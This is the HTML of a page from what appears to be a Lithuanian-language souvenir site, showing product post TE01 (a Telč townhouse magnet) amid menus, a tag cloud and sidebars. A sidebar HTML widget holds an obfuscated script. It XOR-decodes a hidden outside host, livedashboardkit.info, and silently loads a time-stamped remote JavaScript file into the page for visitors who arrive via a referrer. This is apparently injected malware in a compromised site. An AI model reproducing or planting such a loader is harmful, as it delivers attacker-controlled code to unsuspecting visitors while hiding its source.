		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/lt/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/lt/offer/opole/">Opole</a></li>
		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/lt/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/lt/offer/poznan/">Poznanė</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/lt/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/lt/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/lt/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/lt/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/lt/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/lt/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/lt/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/lt/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/lt/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/lt/offer/warszawa/">Varšuva</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/lt/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/lt/offer/wroclaw/">Vroclavas</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/lt/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/lt/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/lt/offer/czechy/">ČEKIJOS RESPUBLIKA</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/lt/offer/czech-krumlov/">Český Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/lt/offer/prague/">Praha</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1482"><a href="https://www.arte-fakt.org/lt/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/lt/offer/trebon/">Trebonas</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/lt/offer/litwa/">LIETUVA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/lt/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/lt/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/lt/offer/lotwa/">LATVIJA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/lt/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/lt/offer/niemcy/">VOKIETIJA</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/lt/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/lt/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/lt/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/lt/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/lt/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/lt/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/lt/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/lt/offer/slowacja/">SLOVAKIJA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/lt/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/lt/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/lt/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/lt/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/lt/unikatowe-bombki-choinkowe/">Kalėdinės Dekoracijos</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/lt/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://www.arte-fakt.org/lt/galeria/">Galerija</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/lt/cooperation/">Bendradarbiavimas</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/lt/kontakt/">Kontaktas</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Parduotuvė</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/lt/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.arte-fakt.org/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/te01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/lt/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/lt/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Žymos</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/lt/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="atminimo suvenyras (2)">atminimo suvenyras<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-2" style="font-size: 9.3621621621622pt;" aria-label="barbakanas (2)">barbakanas<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-3" style="font-size: 19.427027027027pt;" aria-label="bažnyčia (63)">bažnyčia<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-4" style="font-size: 13.6pt;" aria-label="bokštas (10)">bokštas<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 8pt;" aria-label="brama (1)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-7" style="font-size: 11.632432432432pt;" aria-label="herbai (5)">herbai<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-8" style="font-size: 22pt;" aria-label="kamienice (139)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-9" style="font-size: 8pt;" aria-label="kościół (1)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-10" style="font-size: 11.632432432432pt;" aria-label="mosty (5)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-11" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-12" style="font-size: 12.918918918919pt;" aria-label="muziejus (8)">muziejus<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 19.805405405405pt;" aria-label="nuoma (71)">nuoma<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 15.87027027027pt;" aria-label="paminklas (21)">paminklas<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-15" style="font-size: 8pt;" aria-label="panorama (1)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-16" style="font-size: 8pt;" aria-label="pałac (1)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-17" style="font-size: 17.156756756757pt;" aria-label="pilis (31)">pilis<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-18" style="font-size: 8pt;" aria-label="pomniki (1)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-19" style="font-size: 9.3621621621622pt;" aria-label="prieplauka (2)">prieplauka<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-20" style="font-size: 10.27027027027pt;" aria-label="ratusz (3)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-21" style="font-size: 17.005405405405pt;" aria-label="rotušė (30)">rotušė<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 13.6pt;" aria-label="rūmai (10)">rūmai<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="sinagoga (6)">sinagoga<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 11.632432432432pt;" aria-label="stačiatikių bažnyčia (5)">stačiatikių bažnyčia<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="teatras (8)">teatras<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 17.308108108108pt;" aria-label="vartai (33)">vartai<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-27" style="font-size: 9.3621621621622pt;" aria-label="water tower (2)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-28" style="font-size: 8pt;" aria-label="zamek (1)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-29" style="font-size: 9.3621621621622pt;" aria-label="zamki (2)">zamki<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/lt/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 15.87027027027pt;" aria-label="švyturys (21)">švyturys<span class="tag-link-count"> (21)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-1622 post type-post status-publish format-standard has-post-thumbnail hentry category-czechy category-telc tag-kamienica">
		<header class="entry-header">
			<h1 class="entry-title">TE01</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1622" class="post-1622 post type-post status-publish format-standard has-post-thumbnail hentry category-czechy category-telc tag-kamienica">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="600" height="496" src="http://www.site.arte-fakt.org/wp-content/uploads/2020/08/TE01.jpg" alt="" class="wp-image-1623" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/08/TE01.jpg 600w, https://www.arte-fakt.org/wp-content/uploads/2020/08/TE01-300x248.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2020/08/TE01-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2020/08/TE01-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2020/08/TE01-48x40.jpg 48w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>The Family House. Namesti Zachariase from Hradce 15. The corner house with a bay. The façade decorated with the biblical motifs from the second half of the 16th century. It was renewed in 1952.<br><br></figcaption></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Įrašai">
		<h2 class="screen-reader-text">Navigacija tarp įrašų</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/lt/te02/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">TE02</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/lt/tb03/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">TB03</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/lt/offer/news/">Naujienos</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/lt/szc16/" title=""><div><span class="cat-post-title">SZC16</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/SZC16-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/lt/kr27/" title=""><div><span class="cat-post-title">KR27</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/KR27-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/lt/rg05/" title=""><div><span class="cat-post-title">RG05</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/04/RG05-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/lt/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Naujausi įrašai</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/lt/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/lt/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/lt/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/lt/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/lt/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Naujausi komentarai</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
